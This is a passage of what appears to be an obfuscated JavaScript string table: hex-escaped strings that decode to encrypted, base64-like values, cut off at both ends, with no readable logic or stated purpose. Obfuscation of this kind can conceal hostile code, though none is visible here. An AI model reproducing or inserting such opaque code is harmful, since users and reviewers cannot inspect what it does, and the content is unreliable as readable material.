9\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x